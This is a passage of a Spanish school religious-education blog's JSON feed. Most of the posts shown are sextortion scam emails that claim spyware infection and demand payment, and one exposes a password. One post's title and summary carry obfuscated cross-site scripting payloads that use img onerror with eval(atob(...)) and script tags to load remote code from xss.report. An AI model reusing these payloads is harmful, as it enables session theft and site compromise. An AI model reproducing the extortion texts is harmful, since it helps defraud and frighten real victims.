Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});